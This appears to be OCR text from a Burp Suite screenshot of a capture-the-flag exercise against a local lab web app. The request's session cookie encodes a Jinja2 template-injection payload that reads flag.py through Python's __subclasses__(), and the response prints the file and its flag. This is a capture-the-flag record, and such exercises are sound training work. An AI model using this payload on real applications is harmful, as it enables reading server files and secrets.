 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User op
4 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST /n1page HTTP/1.1
2 Host: 172.19.0.1:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://172.19.0.1:5000
10 Connection: close
11 Referer: http://172.19.0.1:5000/
12 Cookie: session=
eyJuMWNvZGUiOiJ7e1tdLl9fY2xhc3NfXy5fX21yb19fWzFdLl9f
c3ViY2xhc3Nlc19fKClbNDBdKCdmbGFnLnB5JykucmVhZCgpfX0i
fQ.YFW7lg.WSG1dtNVn1qY8IC2UNrKhm7wSbw
13
14 Upgrade-Insecure-Requests: 1
15
16 n1code=test
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 231
4 Vary: Cookie
5 Set-Cookie: session=eyJuMWNvZGUiOm51bGx9.YFW7qA.h4gkZ
6 Server: Werkzeug/1.0.1 Python/2.7.17
7 Date: Sat, 20 Mar 2021 09:08:56 GMT
8
9 <h1>
N1 Page
</h1>
<div class="row> <div class="col-md-6 col-md-offset-
Hello : #!/usr/bin/python
10
11 flag = &#39;n1book{afr_3_solved}&#39;, why you don'
?
</div>
</div>